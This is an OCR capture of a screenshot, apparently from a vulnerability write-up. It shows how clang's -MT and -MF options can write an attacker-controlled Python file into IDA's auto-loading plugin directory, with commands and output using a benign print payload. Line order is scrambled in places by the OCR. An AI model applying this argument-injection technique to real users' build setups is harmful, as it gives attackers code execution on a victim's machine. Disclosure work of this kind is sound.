
$ cat out

hello: input.cc
But
accepts arbitrary text, including newlines. With the right
-MT
value, the output is a valid Python file:
$ clang -MD -MF ./out.py -MT $’print(”hi”)\ndef a()’ 
$ cat out.py

print(”hi”)

def a(): input.cc

$ python3 out.py

hi
The last piece: IDA automatically loads Python plugins from its
plugin directory on startup. Point
at that directory, and the next
-MF
time the victim opens IDA, the attacker’s code runs.
PoC video: